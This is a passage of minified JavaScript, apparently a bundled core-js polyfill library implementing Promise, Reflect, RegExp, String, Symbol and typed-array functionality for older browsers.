i=e("./_export"),e=e("./_parse-float");i(i.G+i.F*(parseFloat!=e),{parseFloat:e})},{"./_export":39,"./_parse-float":92}],215:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.G+i.F*(parseInt!=e),{parseInt:e})},{"./_export":39,"./_parse-int":93}],216:[function(n,I,L){"use strict";function i(){}var t,r,o,s,a=n("./_library"),d=n("./_global"),l=n("./_ctx"),e=n("./_classof"),c=n("./_export"),u=n("./_is-object"),h=n("./_a-function"),f=n("./_an-instance"),p=n("./_for-of"),m=n("./_species-constructor"),v=n("./_task").set,_=n("./_microtask")(),g=n("./_new-promise-capability"),y=n("./_perform"),b=n("./_user-agent"),w=n("./_promise-resolve"),x="Promise",T=d.TypeError,S=d.process,k=S&&S.versions,E=k&&k.v8||"",j=d[x],A="process"==e(S),O=r=g.f,k=!!function(){try{var e=j.resolve(1),t=(e.constructor={})[n("./_wks")("species")]=function(e){e(i,i)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(i)instanceof t&&0!==E.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(e){}}(),C=function(e){var t;return!(!u(e)||"function"!=typeof(t=e.then))&&t},P=function(h,n){var i;h._n||(h._n=!0,i=h._c,_(function(){for(var r,c=h._v,u=1==h._s,e=0,t=function(e){var t,n,i,r,o=u?e.ok:e.fail,s=e.resolve,a=e.reject,l=e.domain;try{o?(u||(2==h._h&&(r=h,v.call(d,function(){var e;A?S.emit("rejectionHandled",r):(e=d.onrejectionhandled)&&e({promise:r,reason:r._v})})),h._h=1),!0===o?t=c:(l&&l.enter(),t=o(c),l&&(l.exit(),i=!0)),t===e.promise?a(T("Promise-chain cycle")):(n=C(t))?n.call(t,s,a):s(t)):a(c)}catch(e){l&&!i&&l.exit(),a(e)}};i.length>e;)t(i[e++]);h._c=[],h._n=!1,n&&!h._h&&(r=h,v.call(d,function(){var e,t,n=r._v,i=F(r);if(i&&(e=y(function(){A?S.emit("unhandledRejection",n,r):(t=d.onunhandledrejection)?t({promise:r,reason:n}):(t=d.console)&&t.error&&t.error("Unhandled promise rejection",n)}),r._h=A||F(r)?2:1),r._a=void 0,i&&e.e)throw e.v}))}))},F=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),P(t,!0))},M=function(e){var n,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===e)throw T("Promise can't be resolved itself");(n=C(e))?_(function(){var t={_w:i,_d:!1};try{n.call(e,l(M,t,1),l(R,t,1))}catch(e){R.call(t,e)}}):(i._v=e,i._s=1,P(i,!1))}catch(e){R.call({_w:i,_d:!1},e)}}};k||(j=function(e){f(this,j,x,"_h"),h(e),t.call(this);try{e(l(M,this,1),l(R,this,1))}catch(e){R.call(this,e)}},(t=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("./_redefine-all")(j.prototype,{then:function(e,t){var n=O(m(this,j));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new t;this.promise=e,this.resolve=l(M,e,1),this.reject=l(R,e,1)},g.f=O=function(e){return e===j||e===s?new o:r(e)}),c(c.G+c.W+c.F*!k,{Promise:j}),n("./_set-to-string-tag")(j,x),n("./_set-species")(x),s=n("./_core")[x],c(c.S+c.F*!k,x,{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(a||!k),x,{resolve:function(e){return w(a&&this===s?j:this,e)}}),c(c.S+c.F*!(k&&n("./_iter-detect")(function(e){j.all(e).catch(i)})),x,{all:function(e){var s=this,t=O(s),a=t.resolve,l=t.reject,n=y(function(){var i=[],r=0,o=1;p(e,!1,function(e){var t=r++,n=!1;i.push(void 0),o++,s.resolve(e).then(function(e){n||(n=!0,i[t]=e,--o)||a(i)},l)}),--o||a(i)});return n.e&&l(n.v),t.promise},race:function(e){var t=this,n=O(t),i=n.reject,r=y(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,i)})});return r.e&&i(r.v),n.promise}})},{"./_a-function":8,"./_an-instance":12,"./_classof":23,"./_core":29,"./_ctx":31,"./_export":39,"./_for-of":45,"./_global":47,"./_is-object":58,"./_iter-detect":63,"./_library":66,"./_microtask":74,"./_new-promise-capability":75,"./_perform":94,"./_promise-resolve":95,"./_redefine-all":97,"./_set-species":106,"./_set-to-string-tag":107,"./_species-constructor":110,"./_task":119,"./_user-agent":131,"./_wks":135}],217:[function(e,t,n){var i=e("./_export"),r=e("./_a-function"),o=e("./_an-object"),s=(e("./_global").Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e("./_fails")(function(){s(function(){})}),"Reflect",{apply:function(e,t,n){e=r(e),n=o(n);return s?s(e,t,n):a.call(e,t,n)}})},{"./_a-function":8,"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47}],218:[function(e,t,n){var i=e("./_export"),r=e("./_object-create"),o=e("./_a-function"),s=e("./_an-object"),a=e("./_is-object"),l=e("./_fails"),c=e("./_bind"),u=(e("./_global").Reflect||{}).construct,h=l(function(){function e(){}return!(u(function(){},[],e)instanceof e)}),d=!l(function(){u(function(){})});i(i.S+i.F*(h||d),"Reflect",{construct:function(e,t){o(e),s(t);var n=arguments.length<3?e:o(arguments[2]);if(d&&!h)return u(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var i=[null];return i.push.apply(i,t),new(c.apply(e,i))}i=n.prototype,n=r(a(i)?i:Object.prototype),i=Function.apply.call(e,n,t);return a(i)?i:n}})},{"./_a-function":8,"./_an-object":13,"./_bind":22,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_object-create":77}],219:[function(e,t,n){var i=e("./_object-dp"),r=e("./_export"),o=e("./_an-object"),s=e("./_to-primitive");r(r.S+r.F*e("./_fails")(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,n){o(e),t=s(t,!0),o(n);try{return i.f(e,t,n),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39,"./_fails":41,"./_object-dp":78,"./_to-primitive":126}],220:[function(e,t,n){var i=e("./_export"),r=e("./_object-gopd").f,o=e("./_an-object");i(i.S,"Reflect",{deleteProperty:function(e,t){var n=r(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],221:[function(e,t,n){"use strict";function i(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)}var r=e("./_export"),o=e("./_an-object");e("./_iter-create")(i,"Object",function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}}),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},{"./_an-object":13,"./_export":39,"./_iter-create":61}],222:[function(e,t,n){var i=e("./_object-gopd"),r=e("./_export"),o=e("./_an-object");r(r.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return i.f(o(e),t)}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],223:[function(e,t,n){var i=e("./_export"),r=e("./_object-gpo"),o=e("./_an-object");i(i.S,"Reflect",{getPrototypeOf:function(e){return r(o(e))}})},{"./_an-object":13,"./_export":39,"./_object-gpo":85}],224:[function(e,t,n){var o=e("./_object-gopd"),s=e("./_object-gpo"),a=e("./_has"),i=e("./_export"),l=e("./_is-object"),c=e("./_an-object");i(i.S,"Reflect",{get:function e(t,n){var i,r=arguments.length<3?t:arguments[2];return c(t)===r?t[n]:(i=o.f(t,n))?a(i,"value")?i.value:void 0!==i.get?i.get.call(r):void 0:l(i=s(t))?e(i,n,r):void 0}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-gopd":81,"./_object-gpo":85}],225:[function(e,t,n){e=e("./_export");e(e.S,"Reflect",{has:function(e,t){return t in e}})},{"./_export":39}],226:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(e){return r(e),!o||o(e)}})},{"./_an-object":13,"./_export":39}],227:[function(e,t,n){var i=e("./_export");i(i.S,"Reflect",{ownKeys:e("./_own-keys")})},{"./_export":39,"./_own-keys":91}],228:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(e){r(e);try{return o&&o(e),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39}],229:[function(e,t,n){var i=e("./_export"),r=e("./_set-proto");r&&i(i.S,"Reflect",{setPrototypeOf:function(e,t){r.check(e,t);try{return r.set(e,t),!0}catch(e){return!1}}})},{"./_export":39,"./_set-proto":105}],230:[function(e,t,n){var a=e("./_object-dp"),l=e("./_object-gopd"),c=e("./_object-gpo"),u=e("./_has"),i=e("./_export"),h=e("./_property-desc"),d=e("./_an-object"),f=e("./_is-object");i(i.S,"Reflect",{set:function e(t,n,i){var r,o=arguments.length<4?t:arguments[3],s=l.f(d(t),n);if(!s){if(f(r=c(t)))return e(r,n,i,o);s=h(0)}if(u(s,"value")){if(!1===s.writable||!f(o))return!1;if(r=l.f(o,n)){if(r.get||r.set||!1===r.writable)return!1;r.value=i,a.f(o,n,r)}else a.f(o,n,h(0,i));return!0}return void 0!==s.set&&(s.set.call(o,i),!0)}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_object-gopd":81,"./_object-gpo":85,"./_property-desc":96}],231:[function(e,t,n){var i=e("./_global"),o=e("./_inherit-if-required"),r=e("./_object-dp").f,s=e("./_object-gopn").f,a=e("./_is-regexp"),l=e("./_flags"),c=p=i.RegExp,u=p.prototype,h=/a/g,d=/a/g,f=new p(h)!==h;if(e("./_descriptors")&&(!f||e("./_fails")(function(){return d[e("./_wks")("match")]=!1,p(h)!=h||p(d)==d||"/a/i"!=p(h,"i")}))){for(var p=function(e,t){var n=this instanceof p,i=a(e),r=void 0===t;return!n&&i&&e.constructor===p&&r?e:o(f?new c(i&&!r?e.source:e,t):c((i=e instanceof p)?e.source:e,i&&r?l.call(e):t),n?this:u,p)},m=s(c),v=0;m.length>v;)!function(t){t in p||r(p,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})}(m[v++]);(u.constructor=p).prototype=u,e("./_redefine")(i,"RegExp",p)}e("./_set-species")("RegExp")},{"./_descriptors":35,"./_fails":41,"./_flags":43,"./_global":47,"./_inherit-if-required":52,"./_is-regexp":59,"./_object-dp":78,"./_object-gopn":83,"./_redefine":98,"./_set-species":106,"./_wks":135}],232:[function(e,t,n){"use strict";var i=e("./_regexp-exec");e("./_export")({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},{"./_export":39,"./_regexp-exec":100}],233:[function(e,t,n){e("./_descriptors")&&"g"!=/./g.flags&&e("./_object-dp").f(RegExp.prototype,"flags",{configurable:!0,get:e("./_flags")})},{"./_descriptors":35,"./_flags":43,"./_object-dp":78}],234:[function(e,t,n){"use strict";var u=e("./_an-object"),h=e("./_to-length"),d=e("./_advance-string-index"),f=e("./_regexp-exec-abstract");e("./_fix-re-wks")("match",1,function(i,r,l,c){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t=c(l,e,this);if(t.done)return t.value;var n=u(e),i=String(this);if(!n.global)return f(n,i);for(var r=n.unicode,o=[],s=n.lastIndex=0;null!==(a=f(n,i));){var a=String(a[0]);""===(o[s]=a)&&(n.lastIndex=d(i,h(n.lastIndex),r)),s++}return 0===s?null:o}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-length":124}],235:[function(e,t,n){"use strict";var x=e("./_an-object"),T=e("./_to-object"),S=e("./_to-length"),k=e("./_to-integer"),E=e("./_advance-string-index"),j=e("./_regexp-exec-abstract"),A=Math.max,O=Math.min,C=Math.floor,P=/\$([$&`']|\d\d?|<[^>]*>)/g,F=/\$([$&`']|\d\d?)/g;e("./_fix-re-wks")("replace",2,function(r,o,b,w){return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):b.call(String(n),e,t)},function(e,t){var n=w(b,e,this,t);if(n.done)return n.value;for(var i,r=x(e),o=String(this),s="function"==typeof t,a=(s||(t=String(t)),r.global),l=(a&&(i=r.unicode,r.lastIndex=0),[]);null!==(f=j(r,o))&&(l.push(f),a);)""===String(f[0])&&(r.lastIndex=E(o,S(r.lastIndex),i));for(var c,u="",h=0,d=0;d<l.length;d++){for(var f=l[d],p=String(f[0]),m=A(O(k(f.index),o.length),0),v=[],_=1;_<f.length;_++)v.push(void 0===(c=f[_])?c:String(c));var g=f.groups,y=s?(y=[p].concat(v,m,o),void 0!==g&&y.push(g),String(t.apply(void 0,y))):function(o,s,a,l,c,e){var u=a+o.length,h=l.length,t=F;void 0!==c&&(c=T(c),t=P);return b.call(e,t,function(e,t){var n;switch(t.charAt(0)){case"$":return"$";case"&":return o;case"`":return s.slice(0,a);case"'":return s.slice(u);case"<":n=c[t.slice(1,-1)];break;default:var i,r=+t;if(0==r)return e;if(h<r)return 0!==(i=C(r/10))&&i<=h?void 0===l[i-1]?t.charAt(1):l[i-1]+t.charAt(1):e;n=l[r-1]}return void 0===n?"":n})}(p,o,m,v,g,t);h<=m&&(u+=o.slice(h,m)+y,h=m+p.length)}return u+o.slice(h)}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],236:[function(e,t,n){"use strict";var a=e("./_an-object"),l=e("./_same-value"),c=e("./_regexp-exec-abstract");e("./_fix-re-wks")("search",1,function(i,r,o,s){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t,n=s(o,e,this);return n.done?n.value:(n=a(e),e=String(this),t=n.lastIndex,l(t,0)||(n.lastIndex=0),e=c(n,e),l(n.lastIndex,t)||(n.lastIndex=t),null===e?-1:e.index)}]})},{"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_same-value":102}],237:[function(e,t,n){"use strict";var h=e("./_is-regexp"),_=e("./_an-object"),g=e("./_species-constructor"),y=e("./_advance-string-index"),b=e("./_to-length"),w=e("./_regexp-exec-abstract"),d=e("./_regexp-exec"),i=e("./_fails"),x=Math.min,f=[].push,s="split",T="length",S="lastIndex",k=4294967295,E=!i(function(){RegExp(k,"y")});e("./_fix-re-wks")("split",2,function(r,o,p,m){var v="c"=="abbc"[s](/(b)*/)[1]||4!="test"[s](/(?:)/,-1)[T]||2!="ab"[s](/(?:ab)*/)[T]||4!="."[s](/(.?)(.?)/)[T]||1<"."[s](/()()/)[T]||""[s](/.?/)[T]?function(e,t){var n=String(this);if(void 0===e&&0===t)return[];if(!h(e))return p.call(n,e,t);for(var i,r,o,s=[],a=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),l=0,c=void 0===t?k:t>>>0,u=new RegExp(e.source,a+"g");(i=d.call(u,n))&&!(l<(r=u[S])&&(s.push(n.slice(l,i.index)),1<i[T]&&i.index<n[T]&&f.apply(s,i.slice(1)),o=i[0][T],l=r,c<=s[T]));)u[S]===i.index&&u[S]++;return l===n[T]?!o&&u.test("")||s.push(""):s.push(n.slice(l)),c<s[T]?s.slice(0,c):s}:"0"[s](void 0,0)[T]?function(e,t){return void 0===e&&0===t?[]:p.call(this,e,t)}:p;return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):v.call(String(n),e,t)},function(e,t){var n=m(v,e,this,t,v!==p);if(n.done)return n.value;var n=_(e),i=String(this),e=g(n,RegExp),r=n.unicode,o=(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(E?"y":"g"),s=new e(E?n:"^(?:"+n.source+")",o),a=void 0===t?k:t>>>0;if(0==a)return[];if(0===i.length)return null===w(s,i)?[i]:[];for(var l=0,c=0,u=[];c<i.length;){s.lastIndex=E?c:0;var h,d=w(s,E?i:i.slice(c));if(null===d||(h=x(b(s.lastIndex+(E?0:c)),i.length))===l)c=y(i,c,r);else{if(u.push(i.slice(l,c)),u.length===a)return u;for(var f=1;f<=d.length-1;f++)if(u.push(d[f]),u.length===a)return u;c=l=h}}return u.push(i.slice(l)),u}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fails":41,"./_fix-re-wks":42,"./_is-regexp":59,"./_regexp-exec":100,"./_regexp-exec-abstract":99,"./_species-constructor":110,"./_to-length":124}],238:[function(t,e,n){"use strict";t("./es6.regexp.flags");function i(e){t("./_redefine")(RegExp.prototype,a,e,!0)}var r=t("./_an-object"),o=t("./_flags"),s=t("./_descriptors"),a="toString",l=/./[a];t("./_fails")(function(){return"/a/b"!=l.call({source:"a",flags:"b"})})?i(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!s&&e instanceof RegExp?o.call(e):void 0)}):l.name!=a&&i(function(){return l.call(this)})},{"./_an-object":13,"./_descriptors":35,"./_fails":41,"./_flags":43,"./_redefine":98,"./es6.regexp.flags":233}],239:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Set",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"Set"),e=0===e?0:e,e)}},i)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],240:[function(e,t,n){"use strict";e("./_string-html")("anchor",function(t){return function(e){return t(this,"a","name",e)}})},{"./_string-html":114}],241:[function(e,t,n){"use strict";e("./_string-html")("big",function(e){return function(){return e(this,"big","","")}})},{"./_string-html":114}],242:[function(e,t,n){"use strict";e("./_string-html")("blink",function(e){return function(){return e(this,"blink","","")}})},{"./_string-html":114}],243:[function(e,t,n){"use strict";e("./_string-html")("bold",function(e){return function(){return e(this,"b","","")}})},{"./_string-html":114}],244:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!1);i(i.P,"String",{codePointAt:function(e){return r(this,e)}})},{"./_export":39,"./_string-at":112}],245:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="endsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{endsWith:function(e){var t=o(this,e,s),n=1<arguments.length?arguments[1]:void 0,i=r(t.length),n=void 0===n?i:Math.min(r(n),i),i=String(e);return a?a.call(t,i,n):t.slice(n-i.length,n)===i}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],246:[function(e,t,n){"use strict";e("./_string-html")("fixed",function(e){return function(){return e(this,"tt","","")}})},{"./_string-html":114}],247:[function(e,t,n){"use strict";e("./_string-html")("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},{"./_string-html":114}],248:[function(e,t,n){"use strict";e("./_string-html")("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},{"./_string-html":114}],249:[function(e,t,n){var i=e("./_export"),o=e("./_to-absolute-index"),s=String.fromCharCode,e=String.fromCodePoint;i(i.S+i.F*(!!e&&1!=e.length),"String",{fromCodePoint:function(e){for(var t,n=[],i=arguments.length,r=0;r<i;){if(t=+arguments[r++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},{"./_export":39,"./_to-absolute-index":120}],250:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-context");i(i.P+i.F*e("./_fails-is-regexp")("includes"),"String",{includes:function(e){return!!~r(this,e,"includes").indexOf(e,1<arguments.length?arguments[1]:void 0)}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113}],251:[function(e,t,n){"use strict";e("./_string-html")("italics",function(e){return function(){return e(this,"i","","")}})},{"./_string-html":114}],252:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);e("./_iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e=this._t,t=this._i;return t>=e.length?{value:void 0,done:!0}:(e=i(e,t),this._i+=e.length,{value:e,done:!1})})},{"./_iter-define":62,"./_string-at":112}],253:[function(e,t,n){"use strict";e("./_string-html")("link",function(t){return function(e){return t(this,"a","href",e)}})},{"./_string-html":114}],254:[function(e,t,n){var i=e("./_export"),s=e("./_to-iobject"),a=e("./_to-length");i(i.S,"String",{raw:function(e){for(var t=s(e.raw),n=a(t.length),i=arguments.length,r=[],o=0;o<n;)r.push(String(t[o++])),o<i&&r.push(String(arguments[o]));return r.join("")}})},{"./_export":39,"./_to-iobject":123,"./_to-length":124}],255:[function(e,t,n){var i=e("./_export");i(i.P,"String",{repeat:e("./_string-repeat")})},{"./_export":39,"./_string-repeat":116}],256:[function(e,t,n){"use strict";e("./_string-html")("small",function(e){return function(){return e(this,"small","","")}})},{"./_string-html":114}],257:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="startsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{startsWith:function(e){var t=o(this,e,s),n=r(Math.min(1<arguments.length?arguments[1]:void 0,t.length)),e=String(e);return a?a.call(t,e,n):t.slice(n,n+e.length)===e}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],258:[function(e,t,n){"use strict";e("./_string-html")("strike",function(e){return function(){return e(this,"strike","","")}})},{"./_string-html":114}],259:[function(e,t,n){"use strict";e("./_string-html")("sub",function(e){return function(){return e(this,"sub","","")}})},{"./_string-html":114}],260:[function(e,t,n){"use strict";e("./_string-html")("sup",function(e){return function(){return e(this,"sup","","")}})},{"./_string-html":114}],261:[function(e,t,n){"use strict";e("./_string-trim")("trim",function(e){return function(){return e(this,3)}})},{"./_string-trim":117}],262:[function(e,L,D){"use strict";function i(e){var t=A[e]=y(x[k]);return t._k=e,t}function n(e,t){m(e);for(var n,i=z(t=v(t)),r=0,o=i.length;r<o;)I(e,n=i[r++],t[n]);return e}function t(e){var t=ee.call(this,e=_(e,!0));return!(this===C&&l(A,e)&&!l(O,e))&&(!(t||!l(this,e)||!l(A,e)||l(this,E)&&this[E][e])||t)}function r(e,t){var n;if(e=v(e),t=_(t,!0),e!==C||!l(A,t)||l(O,t))return!(n=J(e,t))||!l(A,t)||l(e,E)&&e[E][t]||(n.enumerable=!0),n}function o(e){for(var t,n=Q(v(e)),i=[],r=0;n.length>r;)l(A,t=n[r++])||t==E||t==$||i.push(t);return i}function s(e){for(var t,n=e===C,i=Q(n?O:v(e)),r=[],o=0;i.length>o;)!l(A,t=i[o++])||n&&!l(C,t)||r.push(A[t]);return r}var a=e("./_global"),l=e("./_has"),c=e("./_descriptors"),u=e("./_export"),N=e("./_redefine"),$=e("./_meta").KEY,h=e("./_fails"),d=e("./_shared"),f=e("./_set-to-string-tag"),V=e("./_uid"),p=e("./_wks"),B=e("./_wks-ext"),U=e("./_wks-define"),z=e("./_enum-keys"),q=e("./_is-array"),m=e("./_an-object"),H=e("./_is-object"),W=e("./_to-object"),v=e("./_to-iobject"),_=e("./_to-primitive"),g=e("./_property-desc"),y=e("./_object-create"),Y=e("./_object-gopn-ext"),K=e("./_object-gopd"),b=e("./_object-gops"),X=e("./_object-dp"),G=e("./_object-keys"),J=K.f,w=X.f,Q=Y.f,x=a.Symbol,T=a.JSON,S=T&&T.stringify,k="prototype",E=p("_hidden"),Z=p("toPrimitive"),ee={}.propertyIsEnumerable,j=d("symbol-registry"),A=d("symbols"),O=d("op-symbols"),C=Object[k],d="function"==typeof x&&!!b.f,P=a.QObject,F=!P||!P[k]||!P[k].findChild,R=c&&h(function(){return 7!=y(w({},"a",{get:function(){return w(this,"a",{value:7}).a}})).a})?function(e,t,n){var i=J(C,t);i&&delete C[t],w(e,t,n),i&&e!==C&&w(C,t,i)}:w,M=d&&"symbol"==typeof x.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof x},I=function(e,t,n){return e===C&&I(O,t,n),m(e),t=_(t,!0),m(n),(l(A,t)?(n.enumerable?(l(e,E)&&e[E][t]&&(e[E][t]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,E)||w(e,E,g(1,{})),e[E][t]=!0),R):w)(e,t,n)};d||(N((x=function(){if(this instanceof x)throw TypeError("Symbol is not a constructor!");var t=V(0<arguments.length?arguments[0]:void 0),n=function(e){this===C&&n.call(O,e),l(this,E)&&l(this[E],t)&&(this[E][t]=!1),R(this,t,g(1,e))};return c&&F&&R(C,t,{configurable:!0,set:n}),i(t)})[k],"toString",function(){return this._k}),K.f=r,X.f=I,e("./_object-gopn").f=Y.f=o,e("./_object-pie").f=t,b.f=s,c&&!e("./_library")&&N(C,"propertyIsEnumerable",t,!0),B.f=function(e){return i(p(e))}),u(u.G+u.W+u.F*!d,{Symbol:x});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)p(te[ne++]);for(var ie=G(p.store),re=0;ie.length>re;)U(ie[re++]);u(u.S+u.F*!d,"Symbol",{for:function(e){return l(j,e+="")?j[e]:j[e]=x(e)},keyFor:function(e){if(!M(e))throw TypeError(e+" is not a symbol!");for(var t in j)if(j[t]===e)return t},useSetter:function(){F=!0},useSimple:function(){F=!1}}),u(u.S+u.F*!d,"Object",{create:function(e,t){return void 0===t?y(e):n(y(e),t)},defineProperty:I,defineProperties:n,getOwnPropertyDescriptor:r,getOwnPropertyNames:o,getOwnPropertySymbols:s});P=h(function(){b.f(1)});u(u.S+u.F*P,"Object",{getOwnPropertySymbols:function(e){return b.f(W(e))}}),T&&u(u.S+u.F*(!d||h(function(){var e=x();return"[null]"!=S([e])||"{}"!=S({a:e})||"{}"!=S(Object(e))})),"JSON",{stringify:function(e){for(var t,n,i=[e],r=1;r<arguments.length;)i.push(arguments[r++]);if(n=t=i[1],(H(t)||void 0!==e)&&!M(e))return q(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!M(t))return t}),i[1]=t,S.apply(T,i)}}),x[k][Z]||e("./_hide")(x[k],Z,x[k].valueOf),f(x,"Symbol"),f(Math,"Math",!0),f(a.JSON,"JSON",!0)},{"./_an-object":13,"./_descriptors":35,"./_enum-keys":38,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array":56,"./_is-object":58,"./_library":66,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gopn-ext":82,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_property-desc":96,"./_redefine":98,"./_set-to-string-tag":107,"./_shared":109,"./_to-iobject":123,"./_to-object":125,"./_to-primitive":126,"./_uid":130,"./_wks":135,"./_wks-define":133,"./_wks-ext":134}],263:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_typed"),o=e("./_typed-buffer"),l=e("./_an-object"),c=e("./_to-absolute-index"),u=e("./_to-length"),s=e("./_is-object"),a=e("./_global").ArrayBuffer,h=e("./_species-constructor"),d=o.ArrayBuffer,f=o.DataView,p=r.ABV&&a.isView,m=d.prototype.slice,v=r.VIEW,o="ArrayBuffer";i(i.G+i.W+i.F*(a!==d),{ArrayBuffer:d}),i(i.S+i.F*!r.CONSTR,o,{isView:function(e){return p&&p(e)||s(e)&&v in e}}),i(i.P+i.U+i.F*e("./_fails")(function(){return!new d(2).slice(1,void 0).byteLength}),o,{slice:function(e,t){if(void 0!==m&&void 0===t)return m.call(l(this),e);for(var n=l(this).byteLength,i=c(e,n),r=c(void 0===t?n:t,n),e=new(h(this,d))(u(r-i)),o=new f(this),s=new f(e),a=0;i<r;)s.setUint8(a++,o.getUint8(i++));return e}}),e("./_set-species")(o)},{"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-length":124,"./_typed":129,"./_typed-buffer":128}],264:[function(e,t,n){var i=e("./_export");i(i.G+i.W+i.F*!e("./_typed").ABV,{DataView:e("./_typed-buffer").DataView})},{"./_export":39,"./_typed":129,"./_typed-buffer":128}],265:[function(e,t,n){e("./_typed-array")("Float32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],266:[function(e,t,n){e("./_typed-array")("Float64",8,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],267:[function(e,t,n){e("./_typed-array")("Int16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],268:[function(e,t,n){e("./_typed-array")("Int32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],269:[function(e,t,n){e("./_typed-array")("Int8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],270:[function(e,t,n){e("./_typed-array")("Uint16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],271:[function(e,t,n){e("./_typed-array")("Uint32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],272:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],273:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return 